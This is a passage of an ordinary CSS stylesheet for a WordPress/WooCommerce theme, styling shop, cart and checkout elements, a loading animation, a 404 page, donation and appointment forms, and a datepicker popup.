    color: #fff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: initial;
    margin-bottom: 10px;
    padding: 9px 20px;
    text-transform: uppercase;
}
.single_variation_wrap .woocommerce-variation {
}
.single_variation_wrap {
    float: left;
    width: 100%;
}
.woocommerce-variation.single_variation {margin-bottom: 20px;}
.single_variation_wrap .price {font-size: 18px;}
.single_variation_wrap .price ins {
    float: left;
    font-family: roboto;
    font-size: 22px;
    margin-right: 10px;
}
.single_variation_wrap .price del {
    color: #797979;
    font-family: roboto;
    font-size: 18px;
}
.product_meta > span {
    float: left;
    margin: 5px 0;
    width: 100%;
}
.single-product-detail .price {font-size: 22px;}
/*===== Loader =====*/
/* ===============================================================
ajax loader
================================================================*/
@-webkit-keyframes preloader-inside-white {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@keyframes preloader-inside-white {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@-webkit-keyframes preloader-inside-red {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    30% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@keyframes preloader-inside-red {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    30% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
/* Styles */
.preloader {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0.9;
    z-index: 99999;
    background: white;
    text-align: center;
}
.preloader .preloader-container {
    display: inline-block;
    width: 100px;
    height: 100px;
    margin: auto;
    position: absolute;
    top: 44%;
    left: 0;
    position: relative;
}
.preloader .preloader-container .animated-preloader {
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    background: #f35353;
    border-radius: 50em;
}
.preloader .preloader-container .animated-preloader:after {
    content: '';
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 50em;
    background: white;
    -webkit-animation: preloader-inside-white 1s ease-in-out infinite;
    -ms-animation: preloader-inside-white 1s ease-in-out infinite;
    animation: preloader-inside-white 1s ease-in-out infinite;
}
.preloader .preloader-container .animated-preloader:before {
    content: '';
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    border-radius: 50em;
    background: #f35353;
    -webkit-animation: preloader-inside-red 1s ease-in-out infinite;
    -ms-animation: preloader-inside-red 1s ease-in-out infinite;
    animation: preloader-inside-red 1s ease-in-out infinite;
}
.log {
    float: left;
    width: 100%;
}
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input[name=apply_coupon] {
    padding: 17px 25px;
    text-align: center;
    width: auto;
}
.coupon-test .woocommerce-remove-coupon {
    color: transparent;
    position: absolute;
}
.coupon-test .woocommerce-remove-coupon::before {
    color: red;
    content: "\f00d";
    font-family: fontawesome;
    font-size: 14px;
    position: absolute;
    right: 50px;
    top: 0;
}
/*===== New Changes 11/2/2017 =====*/
header.stick.sticky {position: fixed;}
.parallax-title > h2 i {font-style: normal;}
.poptrox-popup .caption {display: none !important;}
.information form p {
    color: #fff;
    margin-top: 5px;
    line-height: 20px;
}
.information > form > .row {margin: 0 -2.5px;}
.parallax-title > p {
    color: #d4d4d4;
    display: inline-block;
    float: none;
    font-size: 15px;
    line-height: 26px;
    margin: 0;
    max-width: 60%;
    width: 100%;
}
.product-hover > a.added_to_cart {
    font-size: 11px;
    padding: 0 12px;
    width: auto;
}
.single-description blockquote p {
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    margin: 0;
    font-weight: inherit;
}
.registration-page form {
    float: left;
    width: 100%;
}
.send-gift > .row {margin: 0;}
.send-gift > .row > div {padding: 0;}
.send-gift > .row > div:first-child {width: 47%;}
.send-gift > .row > div:last-child {width: 53%;}
.woocommerce #reviews #comments ol.commentlist li img.avatar {width: auto;}
.woocommerce #reviews #comments ol.commentlist li .comment-text {margin-left: 8%;}
.woocommerce .single-product table td, 
.woocommerce .single-product table th {padding: 20px;}
.woocommerce .single-product table th {border-right: 1px solid #eee;}
.woocommerce-cart table.cart img {
    max-width: none;
    width: 80px;
    height: 82px;
}
.woocommerce table.shop_table td {
    padding: 30px 50px;
    border-bottom: 2px solid #fff;
    border-top: 0;
    border-left: 0;
    border-right: 0;
}
.woocommerce table.shop_table tr:last-child td {border-bottom: 0;}
.woocommerce table.shop_table {border: 0;}
.cart-product-detail > span {
    float: left;
    margin-top: 3px;
}
.cart-product-detail > span > .star-rating:before,
.cart-product-detail > span > .star-rating > span:before {color: #dcc025;}
.picker__table th {line-height: initial;}
.modern-title > h2 {
    display: inline-block;
    float: none;
    /*width: 50%;*/
}
.gray .med-event-date {border-color: #fff;}
/*.gray .choose-box > span i {background: #fff;}
.gray .choose-box:before {background: #fff;}*/
.widget .screen-reader-text {display: none;}
.select-wrapper > select {display: none;}
.select-wrapper input.select-dropdown {
    border-bottom: 0 !important;
    margin-bottom: 0;
    padding: 0 20px;
    font-size: 14px;
    color: #777;
}
.widget form input[type="search"] {
    background: #f3f3f3;
    padding: 0 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    border-bottom: 0;
}
.gray .widget form input[type="search"],
.gray .wpb_wrapper .menu-services-container > ul.menu,
.gray .wpb_wrapper .widget > ul,
.gray .widget .textwidget {background: #fff;}
.widget .ls-wp-fullwidth-helper, 
.widget .ls-wp-fullwidth-helper > div,
.widget .ls-wp-fullwidth-helper > div > div,
.widget .ls-wp-fullwidth-helper > div > div {
    width: 100% !important;
    left: 0;
}
.gray .social-icons.style2 > a {background: #fbfbfb;}
.woocommerce.widget_shopping_cart .cart_list li {
    float: left;
    width: 100%;
    padding: 40px;
    background: #fff;
    margin-bottom: 3px;
}
.woocommerce.widget_shopping_cart .cart_list li > a.remove {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    top: 10px;
    left: 10px;
    font-size: 13px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    background: #f3f3f3;
    text-align: center;
}
.woocommerce ul.product_list_widget li a img {
    float: left;
    margin-right: 20px;
    width: 80px;
}
.woocommerce.widget_shopping_cart .cart_list li span {
    width: 57%;
    margin-top: -57px;
}
.woocommerce.widget_shopping_cart .cart_list li > a.remove:hover {color: #fff !important;}
.woocommerce.widget_shopping_cart .total {
    float: left;
    width: 100%;
    margin-top: 20px;
    padding-top: 10px;
}
.woocommerce.widget_shopping_cart .buttons > a {
    color: #fff;
    font-size: 11px;
    padding: 10px 20px;
    font-weight: 400;
}
.woocommerce.widget_shopping_cart .buttons > a:first-child:hover,
.woocommerce.widget_shopping_cart .buttons > a:last-child {background: #333;}
.gray .wpb_wrapper .widget > ul.product_list_widget {
    background: transparent;
    padding: 0;
}
.wpb_wrapper .widget > ul.product_list_widget > li {
    background: #fff;
    padding: 30px;
    margin-bottom: 2px;
}
.wpb_wrapper .widget > ul.product_list_widget > li > span {
    float: left;
    width: 46%;
    margin-top: -30px;
    margin-left: 33%;
    text-align: left;
}
.woocommerce ul.product_list_widget li a {
    width: 100%;
    text-align: left;
}
.woocommerce ul.product_list_widget li a span {float: left;}
.wpb_wrapper .widget > ul.product_list_widget > li div.star-rating {
    float: left;
    width: 50%;
    margin-top: -50px;
    margin-left: 33%;
}

.wpb_wrapper .widget > ul.product_list_widget del,
.wpb_wrapper .widget > ul.product_list_widget ins {
    float: left;
    margin-top: -30px;
    margin-left: 34%;
}
.wpb_wrapper .widget > ul.product_list_widget del {margin-left: 48%;}
.select-wrapper ul.select-dropdown > li {text-align: left;}
.select-wrapper ul.select-dropdown > li:before {display: none;}


.woocommerce .cart_totals table.shop_table, 
.woocommerce .cart_totals table.shop_table tbody, 
.woocommerce .cart_totals table.shop_table tr {
    float: left;
    display: block;
    width: 100%;
    margin-bottom: 0;
}
.woocommerce .cart_totals table.shop_table td {padding: 30px 20px;}
.woocommerce .cart_totals table.shop_table  caption {
    float: left;
    width: 100%;
}
.cart_totals > div {
    float: left;
    width: 100%;
}
/*===== 404 Page =====*/
.error-page {
    float: left;
    text-align: center;
    width: 100%;
}
.error-page-inner {
    display: inline-block;
    max-width: 600px;
}
.error-page-inner > strong {
    color: #222;
    display: block;
    font-family: poppins;
    font-size: 153px;
    font-weight: 700;
    letter-spacing: -2px;
    line-height: 140px;
    margin-bottom: -80px;
}
.error-page-inner > span {
    color: #fff;
    display: inline-block;
    font-family: poppins;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 2px;
    padding: 7px 20px 4px;
    text-transform: uppercase;
}
.error-page-inner > i {
    color: #1a1a1a;
    display: block;
    font-family: poppins;
    font-size: 34px;
    font-style: normal;
    font-weight: 300;
    letter-spacing: -2px;
    margin-top: 39px;
    text-transform: uppercase;
}
.error-page-inner > p {
    color: #777;
    font-size: 15px;
    font-style: italic;
    line-height: 28px;
    margin-bottom: 0;
    margin-top: 5px;
}
.error-page-inner > a {
    background: #1e1e1e none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    height: 57px;
    line-height: 57px;
    margin-top: 23px;
    width: 57px;
}
.serch-fund-form {
    background: #fafafa none repeat scroll 0 0;
    -webkit-border-radius: 28px;
    -moz-border-radius: 28px;
    border-radius: 28px;
    display: inline-block;
    height: 55px;
    margin-top: 40px;
    max-width: 590px;
    position: relative;
    width: 100%;
}
.serch-fund-form > input {
    border: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    color: #605f5f;
    float: left;
    font-size: 11px;
    height: 100%;
    margin-bottom: 0;
    padding: 0 40px;
    width: 100%;
}
form.serch-fund-form > button {
    border: 0 none;
    color: #605f5f;
    font-size: 13px;
    height: 100%;
    margin-top: 0;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: left;
    width: 40px;
}
form.serch-fund-form > button:hover {background: transparent none repeat scroll 0 0;}
.serch-fund-form > input[type="text"]:focus {border-bottom: 0;}
/*===== Search Found & Not Found =====*/
.search-found-inner {
    float: left;
    width: 100%;
}
.search-found-inner > h4 {
    color: #161616;
    font-size: 29px;
    margin-bottom: 14px;
    margin-top: 0;
}
.search-found-inner > p {
    color: #616161;
    font-size: 14px;
    margin: 0;
}
.search-found-page .serch-fund-form {max-width: 100%;}
.search-found-inner ~ .list-view {margin-top: 50px;}
header.stick.sticky .topbar {display: none;}
.col.l9 .member-introduction {padding: 0;}
.parallax-title p br {display: none;}
.donate-form > form > div.col {padding: 0;}

#wpsho-pop {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.8);
    z-index: 999;
}
#wpsho-pop .pop {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
#wpsho-pop .alert {
    background: #fff;
    margin-bottom: 0;
    padding: 15px 30px;
}
#wpsho-pop .alert p {margin-top: 0;}
.woocommerce div.single-product-detail p.price ins {text-decoration: none;}
.cart-table td.product-subtotal > span {font-weight: 500;}
.woocommerce table.shop_table th {
    font-weight: 500;
    line-height: initial;
    padding: 20px 40px;
}
.service-description blockquote {
    width: 100%;
    float: left;
}
.gray_bg:before {
    content: "";
    position: absolute;
    top: 0;
    left: -100%;
    right: -100%;
    bottom: -120px;
    background: #f4f4f4;
    z-index: -1;
}
.gray_bg {margin-top: 66px;}
.col.l9 .gray_bg:before {display: none;}
.col.l9 .gray_bg {padding: 90px 30px;}
.col.l9 .coupon-box {padding: 75px 25px;}
.col.l9 .cart-totals i {padding: 3px 20px;}
div#respond {margin-bottom: 30px;}
.member-img img {height: initial;}
.modern-title > h2 {max-width: 50%;}

.popup-wrapper > div#pop-content {
    display: table;
    margin: 0 auto;
}


header.style3 .menu > ul {
    line-height: 30px;
    padding: 29px 0;
}
header.style3 .menu > ul > li > a {padding: 15px;}
header.style3 .menu > ul > li > ul {
    background: transparent none repeat scroll 0 0;
    padding-top: 34px;
    padding-bottom: 0;
}
header.style3 .menu > ul > li > ul > li {background: #fff none repeat scroll 0 0;}
header.style3 .menu > ul > li > ul > li:first-child,
header.style3 .menu > ul > li > ul.mirror > li:nth-child(2) {padding-top: 20px;}
header.style3 .menu > ul > li > ul.mirror {border-bottom: 0;}
header.style3.sticky3 {
    position: fixed;
    top: 0;
}
.responsive-menu-btns a {width: 70%;}
.theme-layout.extra_header6 {padding: 70px;}
.topbar-social-search > form {float: right;}
.cash-popup .track3 {left: auto;}

.sdgf-pp,
.dnbld-pp,
.cnslt-pp,
.pp-br,
.pp-br {overflow-y: hidden;}

header.stick2 {
    /*position: absolute;*/
    top: 0;
}
header.sticky2 {position: fixed;}
header.sticky2 .menu-bar, 
header.sticky2 .topbar.style3 {display: none;}


.reffer_patient {
    float: left;
    padding-top: 90px;
    position: relative;
    width: 100%;
}
.reffer_patient::before {
    background: #f9f9f9 none repeat scroll 0 0;
    bottom: -90px;
    content: "";
    left: -100%;
    position: absolute;
    right: -100%;
    top: 0;
    z-index: -1;
}
.refer-patient {
    margin-bottom: 90px;
    width: 100%;
}
.all-products li.product-category {
    list-style: outside none none;
    padding: 0 15px;
    width: 33.334%;
}

.wc-tabs-wrapper {
    float: left;
    margin-top: 90px;
    width: 100%;
}
.wc-tabs-wrapper > ul {
    background: transparent none repeat scroll 0 0;
    border-bottom: 1px solid #ddd;
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.wc-tabs-wrapper > ul li.tab {
    color: #333;
    font-size: 14px;
}
.wc-tabs-wrapper > ul li.tab a {color: inherit;}
.wc-tabs-wrapper > ul .indicator {bottom: -1px;}
.col.l8 .modern-title > h2 {max-width: 80%;}
#strip_options {
    margin-top: 50px;
    float: left;
    width: 100%;
}
.mockup.overlap2 > img {min-height: initial;}

/*--- new update 18-03-2017 ---*/
/*--- featured top video post ---*/

.bg-video {
    float: left;
    position: relative;
    width: 100%;
	height: 570px;
}
.bg-video::before {
    background: #000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 100%;
    z-index:9;
}
.video-meta {
    float: left;
    left: 50%;
    position: absolute;
    top: 65%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 33;
    text-align: center;
}
.video-meta > span,
.text-meta > span {
    display:inline-block;
    font-size: 32px;
    line-height:20px;
    letter-spacing: 8px;
    text-transform: capitalize;
    color: #fff;
    padding:8px 0 5px 5px;
}
.featured-image::before,
.featured-caro:before {
    background: #000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 100%;
    z-index:3;
}

.video-meta > h3,
.text-meta > h3 {
    color: #fff;
    float: left;
    font-size:60px;
    font-weight:bold;
    letter-spacing: 0.6px;
    line-height:90px;
    font-family:Roboto Slab;
    -webkit-text-decoration: none;
    -moz-text-decoration: none;
    -ms-text-decoration: none;
    -o-text-decoration: none;
    text-decoration: none;
    text-transform: capitalize;
    width: 100%;
    margin:0;
}
.video-meta > h3 span,
.text-meta > h3 span{text-transform:uppercase;}
.video-meta > h3 a,
.text-meta > h3 a {color: inherit;}
.video-meta > p,
.text-meta > p{
    color:#fff;
    margin:0 auto;
    max-width:80%;
    font-size:19px;
    font-family:arimo;
    margin-top:40px;
    line-height:34px;
}
.text-meta > p{max-width:60%;}
/*--- main menu dark ---*/
.menu-bar.dark {background: #333 none repeat scroll 0 0;}
.menu-bar.dark nav > ul li {color: #fff;}
.menu-bar.dark nav > ul li ul {background: #333 none repeat scroll 0 0;}
.menu-bar.dark nav > ul li ul li a {
    border-color: #525252;
    color: #fff;
}
/*--- feature post with image carousel ---*/
.featured-caro{
    float:left;
    width:100%;
    padding-left:0;
    list-style:none;
    margin:0;   
}
.featured-caro img{
    float:left;
    height: auto;
    width:100%; 
}

/*--- feature post with text carousel ---*/
.featured-text-caro {
    left: 50%;
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index:4;
    list-style:none;
}
.featured-avatar {
    float: left;
    width: 100%;
}
.featured-avatar > img {
    float: left;
    height: auto;
    width: 100%;
}
.woocommerce form .form-row label.woocommerce-form__label {
    display: inline-block;
    margin-left: 30px;
}
.woocommerce form .form-row label.woocommerce-form__label > input {
    left: 0;
    margin-right: 5px;
    position: relative;
    visibility: visible;
}
.woocommerce .item-rating .star-rating {display: inline-block;}
.style2 form .input-field .select-wrapper input {border: 1px solid #c3c2c2 !important;}
.appointment-popup .team_appointment_button {
    border-color: #333;
    color: #333;
}
.appointment-popup .team_appointment_button:hover {color: #fff;}

/*===== Title Variations =====*/
.parallax-container ~ .simple-title h4,
.parallax-container ~ .widget-title > h4,
.parallax-container ~ .classic-title h2,
.parallax-container ~ .parallax-title > h2,
.parallax-container ~ .modern-title > h2,
.parallax-container ~ .side-title > h2,
.parallax-container ~ .traditional-title > h2, 
.parallax-container ~ .traditional-title > h3,
.parallax-container ~ .special-title > h2,
.parallax-container ~ .service-title h2,
.parallax-container ~ .creative-title > h4,
.parallax-container ~ .event-popup-title > h3,
.parallax-container ~ .infobox-title h3,
.parallax-container ~ .black-title > h4,
.blackish .parallax-title > h2 {color: #fff;}
.parallax-container ~ .container .simple-title span {color: #e9e9e9;}
.layer.whitish .simple-title h4,
.layer.whitish .parallax-title h2,
.layer.whitish .widget-title > h4,
.layer.whitish .classic-title h2,
.parallax-title > h2,
.layer.whitish .modern-title > h2 {color: #333;}
.layer.whitish .simple-title span,
.layer.whitish .widget-title > span,
.parallax-title > i {color: #999;}
.layer.whitish .classic-title h2 span,
.layer.whitish .side-title > h2,
.layer.whitish .traditional-title > h2,
.layer.whitish .traditional-title > h3,
.layer.whitish .service-title h2,
.layer.whitish .event-popup-title > h3,
.layer.whitish .infobox-title h3 {color: #2d2d2d;}
.parallax-container ~ .widget-title > span,
.parallax-container ~ .classic-title h2 span,
.parallax-container ~ .parallax-title > i,
.parallax-container ~ .parallax-title > p,
.parallax-container ~ .modern-title > span,
.parallax-container ~ .side-title > i,
.parallax-container ~ .traditional-title > span,
.parallax-container ~ .special-title > span,
.parallax-container ~ .service-title span,
.parallax-container ~ .creative-title > i,
.parallax-container ~ .event-popup-title > i,
.parallax-container ~ .black-title > span {color: #f5f5f5;}
.parallax-title > p,
.layer.whitish .parallax-title > p,
.layer.whitish .parallax-title > i {color: #aeaeae;}
.layer.whitish .modern-title > span,
.layer.whitish .side-title > i,
.layer.whitish .traditional-title > span,
.special-title > span,
.layer.whitish .special-title > span,
.layer.whitish .service-title span,
.layer.whitish .creative-title > i,
.creative-title > i,
.layer.whitish .event-popup-title > i,
.layer.whitish .infobox-title p {color: #8b8b8b;}
.layer.whitish .traditional-title > p {color: #606060;}
.parallax-container ~ .traditional-title > p,
.parallax-container ~ .infobox-title p {color: #cbcbcb;}
.layer.whitish .special-title > h2,
.layer.whitish .creative-title > h4,
.creative-title > h4 {color: #505050;}
.parallax-container ~ .creative-title > span {color: #ebebeb;}
.layer.whitish .creative-title > span {color: #434343;}
.layer.whitish .black-title > h4 {color: #494949;}
.layer.whitish .black-title > span {color: #888;}



.wp-donation-system > h6 {
    float: left;
    margin: 0;
}
.wp-donation-system > h6 a {
    color: #fff;
    display: inline-block;
    padding: 15px 30px;
}
.wp-donation-system > h6 {margin-right: 20px;}
.easy-donation {
    float: left;
    width: 100%;
}
.donation-fields {
    float: left;
    width: 100%;
}
.easy-donation input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

.appointment-form .simple-title h4 {color: #fff;}
.appointment-form .simple-title span {color: #fff;}


.easy-donation .field input {
    background: #fbfbfb none repeat scroll 0 0;
    border: 0 none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    font-size: 13px;
    padding: 0 25px;
}
.easy-donation .field {position: relative;}
.easy-donation .field i {
    color: #999;
    font-size: 12px;
    position: absolute;
    right: 20px;
}
.search > input {
    background: #fbfbfb none repeat scroll 0 0;
    border: 0 none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    font-size: 12px;
    padding: 0 25px;
}
.search > button {
    border: 0 none;
    color: #fff;
    font-size: 13px;
    height: 40px;
    padding: 0 15px;
}
.donation-fields {
    float: left;
    margin-top: 20px;
    width: 100%;
}


.wp-donation-system {padding: 0 !important;}
.wp-donation-system > h6 {
    padding: 30px !important;
    position: static !important;
}
.easy-donation {
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
}
.donation-fields {padding-top: 50px !important;}
.donation-fields .select-wrapper {display: none !important;}
/*.all-products .row > div {padding: 0;}*/
.easy-donation .field input {margin-bottom: 0 !important;}
.fc-day-grid-event .fc-content {white-space: normal;}
figure {margin: 1em 0;}
.size-full {
    height: auto;
    max-width: 100%;
}
.blog-description table, 
.blog-description table th, 
.blog-description table td,
.comments-section .comment table,
.comments-section .comment table th, 
.comments-section .comment table td,
.page-contents table,
.page-contents table th, 
.page-contents table td {border: 1px solid #eaeaea;}
pre {
    background: #fbfbfb none repeat scroll 0 0;
    padding: 10px;
}
.gallery-item img {
    height: auto;
    max-width: 100%;
}
.comment_detail {display: table;}
.widget ul.menu li {color: #555555;}
.widget > ul.style2 li {padding-right: 0;}
body.search {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    height: initial;
    position: static;
}
.cart-totals .products .product span {
    display: inline-block;
    float: none;
    padding: 0;
    width: auto;
}
/*--- 404 page style ---*/
.no_span > i {
    float: left;
    margin-top: 90px;
    width: 100%;
}
.no_span > i span {
    font-family: poppins;
    font-size: 55px;
    font-style: normal;
    text-transform: uppercase;
}

.search:hover .topbar-social-search > form input {
    padding: 0;
    width: initial;
}
footer .widget ul.menu li,
footer .widget ul li {color: #fbfbfb;}

.comment-form-rating .select-wrapper input {
    background: #f4f4f4 none repeat scroll 0 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.related.products {margin-top: 60px;}
.related.products > h2 {margin-bottom: 30px;}
.related.products > ul {margin: 0 -15px;}
.woocommerce .widget img, 
.woocommerce-page .widget img {max-width: initial;}
.cart-totals i.fa {font-family: fontawesome;}
.shipping-calculator-form .select-wrapper > span {
    padding: 0;
    text-align: center;
    width: 30px;
}
.shipping-calculator-form .select-wrapper > span i.fa {
    line-height: 30px;
    padding: 0;
    text-align: center;
}
.shipping-calculator-form p .select-wrapper input {
    padding-left: 20px;
    margin-bottom: 10px; 
    background: #f4f4f4 none repeat scroll 0 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.shipping-calculator-form p > span {padding: 0;}
.checkout textarea {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 0 none;
    height: 100px !important;
    padding: 20px;
    resize: none;
}
.shipping-calculator-form .select-wrapper ul.select-dropdown > li {min-height: initial;}
.woocommerce #place_order {width: initial;}
.wc-tabs-wrapper ul li, 
.wc-tabs-wrapper ol li {
    color: #606060;
    line-height: 30px;
}

.blackish .parallax-title > i {color: #eae9e9;}
.blackish .parallax-title > p {color: #d4d4d4;}
.appointment-form .row > div {padding: 0 5px !important;}
.gray .free-consultation {background: #ffffff;}
.gray .free-consultation .cons-info > span {background: #fafafa;}

.appointment-form .creative-title > i {color: #fff;}
.appointment-form .creative-title > h4 {color: #fff;}
.appointment-form form button:focus {
    background: #333 none repeat scroll 0 0;
    border-color: #333;
}

header .menu > ul > li.drop-right > ul {right: 0;}
header .menu > ul > li.drop-center > ul {
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.all-products .row > div.masonary2 > div {padding: 0 1.5px;}
.all-products .row > div.masonary2 {padding: 0;}
.woocommerce form .form-row label.woocommerce-form__label.woocommerce-form__label-for-checkbox {margin-left: 0;}
input.woocommerce-form__input[type="checkbox"] {
    margin-right: 5px;
    position: static;
    visibility: visible;
}
.shipping_address input.input-text, .shipping_address input.select-dropdown {
    background: #f4f4f4 none repeat scroll 0 0;
    border-bottom: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 12px;
    padding: 0 20px;
}
.woocommerce .select-wrapper {background: #f4f4f4 none repeat scroll 0 0;}
.woocommerce .select-wrapper > input {
    background: transparent !important;
    position: relative;
    z-index: 3;
}



.datepick-popup .datepick-nav {background: #2586e0 none repeat scroll 0 0;}
.datepick-popup .datepick-nav > a {
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
    text-align: center;
}
.datepick-popup .datepick {
    border: 0 none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
}
.datepick-popup .datepick-month th, 
.datepick-popup .datepick-month td {
    border: 0 none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.datepick-popup table tr {border: 0 none;}
.datepick-popup .datepick-month {
    border: 0 none;
    width: 100%;
}
.datepick-popup .datepick-month-header {
    background: #0061bb none repeat scroll 0 0;
    height: 50px;
    padding: 0 5px;
}
.datepick-popup .datepick-month-header > select {
    background: #fff none repeat scroll 0 0;
    color: #333;
    display: inline-block;
    font-size: 12px;
    height: 25px;
    margin-right: 8px;
    margin-top: 12.5px;
    width: 46%;
}
.datepick-popup .datepick-month-header > select:last-child {margin-right: 0;}
.datepick-popup .datepick-month span {
    font-size: 12px;
    height: 34px;
    line-height: 33px;
}
.datepick-popup .datepick-month td, 
.datepick-popup .datepick-month td > a {
    background: #fafafa none repeat scroll 0 0;
    font-size: 12px;
}
.datepick-popup .datepick-month td:nth-child(2n), 
.datepick-popup .datepick-month td:nth-child(2n) > a {background: #ededed none repeat scroll 0 0;}
.datepick-popup .datepick-month td {border: 1px solid #bbbbbb;}
.datepick-popup table thead tr {padding: 0 20px;}
.datepick-popup .datepick-ctrl {
    background: #2586e0 none repeat scroll 0 0;
    height: 40px;
    padding: 0;
    text-align: center;
}
.datepick-popup .datepick-ctrl > a {
    height: initial;
    line-height: 40px;
    padding: 0 10px;
}
.datepick-popup {
    background: #fff none repeat scroll 0 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    padding: 8px;
}
.datepick-popup table thead tr th {background: #000 none repeat scroll 0 0;}
.datepick-popup .datepick-ctrl > a:hover {background: transparent none repeat scroll 0 0;}



.big-tab-content-slide div.information form .input-field .select-wrapper {display: none;}
.big-tab-content-slide form .input-field > span.select2 span.select2-selection {
    background: #fff none repeat scroll 0 0;
    border: 0 none;
    float: left;
    position: static;
    top: 0;
    width: 100% !important;
}
.big-tab-content-slide .input-field span.select2,
.big-tab-content-slide .input-field span.select2 span.selection {
    float: left;
    position: static;
    width: 100% !important;
}
.big-tab-content-slide .input-field span.select2:last-child {display: none;}
.big-tab-content-slide form .input-field > span.select2 span.select2-selection > span.select2-selection__rendered {line-height: initial;}
.big-tab-content-slide form .input-field > span.select2 span.select2-selection > span.select2-selection__arrow {
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
